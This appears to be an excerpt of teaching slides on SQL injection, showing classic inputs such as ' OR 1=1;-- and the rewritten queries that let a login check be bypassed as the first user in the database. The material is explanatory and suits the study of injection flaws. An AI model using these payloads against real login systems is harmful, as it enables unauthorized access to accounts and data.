 • Input as Jones' OR 1=1; --
SELECT Position FROM Employees WHERE Name = 'Jones' OR 1=1; --
• Input as Jones' OR 'a'='a
SELECT Position FROM Employees WHERE Name = 'Jones' OR 'a'='a';
• Login system may use the following query
SELECT * FROM users WHERE username = '[name]' AND password = '[secret]';
• Input Jones';-- as username and xx as password
SELECT * FROM users WHERE username = 'Jones';--' AND password = 'xx';
• Or simply ' OR 1=1;-- as username
SELECT * FROM users WHERE username = '' OR 1=1;--' AND password 'xx';
to login as the first user in the database